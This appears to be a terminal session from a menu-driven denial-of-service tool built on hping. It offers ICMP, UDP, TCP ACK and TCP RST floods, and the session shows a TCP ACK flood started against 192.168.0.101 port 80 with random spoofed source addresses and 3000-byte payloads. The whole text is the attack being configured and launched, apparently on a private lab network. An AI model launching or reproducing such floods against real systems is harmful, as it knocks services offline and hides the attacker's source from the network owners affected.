 GG>
1) ICMP Echo Flood  3) TCP ACK Flood    5) Go back
2) UDP Flood        4) TCP RST Flood
GG>3
Enter target:
192.168.0.101
Enter target port (defaults to 80):
80
Using Port 80
Enter Source IP, or [r]andom or [i]nterface IP (default):
r
Send data with ACK packet? [y]es or [n]o (default)
y
Enter number of data bytes to send (default 3000):
3000
Starting TCP ACK Flood. Use 'Ctrl c' to end and return to menu
HPING 192.168.0.101 (wlan0 192.168.0.101): A set, 40 headers + 3000 data bytes
hping in flood mode, no replies will be shown